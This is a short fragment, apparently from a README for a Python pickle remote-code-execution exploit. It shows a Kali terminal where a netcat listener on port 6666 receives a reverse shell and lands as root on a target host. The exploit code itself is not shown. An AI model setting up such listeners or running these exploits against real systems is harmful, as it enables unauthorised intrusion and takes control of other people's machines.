 ┌──(root㉿kali)-[~/Desktop/Python-Pickle-RCE-Exploit-main]
└─# nc -lvvp 6666
listening on [any] 6666 ...
192.168.21.154: inverse host lookup failed: Unknown host
connect to [192.168.21.131] from (UNKNOWN) [192.168.21.154] 51266
bash: no job control in this shell
[root@phineas web]#